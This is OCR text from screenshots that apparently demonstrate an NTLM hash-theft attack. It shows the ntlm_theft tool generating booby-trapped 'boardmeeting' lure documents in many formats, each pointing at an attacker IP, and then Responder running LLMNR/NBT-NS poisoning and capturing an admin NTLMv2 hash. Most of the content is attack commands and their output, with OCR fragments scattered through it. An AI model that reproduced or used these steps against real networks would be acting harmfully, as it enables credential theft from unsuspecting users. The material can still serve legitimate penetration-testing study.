 - Windows 10 [Running]
ntlm_theft — -zsh — 97×23
:Pentesting-Tools/Development/ntlm_theft# python3 ntlm_theft.py -g modern -s 192.16
8.1.103 -f boardmeeting
Skipping SCF as it does not work on modern Windows
Created: boardmeeting/boardmeeting-(url).url (BROWSE TO FOLDER)
Created: boardmeeting/boardmeeting-(icon).url (BROWSE TO FOLDER)
Created: boardmeeting/boardmeeting.rtf (OPEN)
Created: boardmeeting/boardmeeting-(stylesheet).xml (OPEN)
Created: boardmeeting/boardmeeting-(fulldocx).xml (OPEN)
Created: boardmeeting/boardmeeting.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: boardmeeting/boardmeeting-(includepicture).docx (OPEN)
Created: boardmeeting/boardmeeting-(remotetemplate).docx (OPEN)
Created: boardmeeting/boardmeeting-(frameset).docx (OPEN)
Created: boardmeeting/boardmeeting-(externalcell).xlsx (OPEN)
Created: boardmeeting/boardmeeting.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: boardmeeting/boardmeeting.asx (OPEN)
Created: boardmeeting/boardmeeting.jnlp (OPEN)
Created: boardmeeting/boardmeeting.application (DOWNLOAD AND OPEN)
Created: boardmeeting/boardmeeting.pdf (OPEN AND ALLOW)
Skipping zoom as it does not work on the latest versions
Skipping Autorun.inf as it does not work on modern Windows
Skipping desktop.ini as it does not work on modern Windows
Generation Complete.
:Pentesting-Tools/Development/ntlm_theft# open .
boardme... - Saved
Home Insert Design Layout Referer Mailing Review View Help
Font Paragraph Styles Editing Dictate Sensitivity
Voice Sensitivity
The linked image cannot be displayed. The file may
have been moved, renamed, or deleted. Verify that
the link points to the correct file and location.
words Focus
boardmeetin
g.rtf
boardmeeting
Search
Favourites
Macintosh HD
jacobwilkin
Applications
Documents
Desktop
Downloads
Music
Pictures
Recents
AirDrop
iCloud
eeting
es
-run.png
ft.py
E.md
boardmeeti...rnalcell).xlsx
boardmeeti...meset).docx
boardmeeti...fulldocx).xml
boardmeeting-(icon).url
boardmeeti...picture).docx
boardmeeti...mplate).docx
boardmeeti...ylesheet).xml
boardmeeting-(url).url
boardmeeting.application
boardmeeting.asx
boardmeeting.htm
boardmeeting.jnlp
boardmeeting.m3u
boardmeeting.pdf
boardmeeting.rtf
boardmeeting.rtf
Rich Text Document - 105 bytes
More...
Cookies: This site uses cookies. By contin
t more, including how to control cookies,
control metasploit
Responder — Python ◂ sudo — 124×66
:tools/exploit/Responder# sudo python Responder.py -I en0 -w -r -d -F -P -v -i 192.168.1.103
NBT-NS, LLMNR & MDNS Responder 2.3.3.2
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [en0]
Responder IP [192.168.1.103]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting UDP server on port 137, check permissions or other servers running.
[!] Error starting UDP server on port 5353, check permissions or other servers running.
[!] Error starting UDP server on port 138, check permissions or other servers running.
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 192.168.1.103
[SMBv2] NTLMv2-SSP Username : \admin
[SMBv2] NTLMv2-SSP Hash : admin:: :a07 269:150EC 34:0101000000000000C0653150DE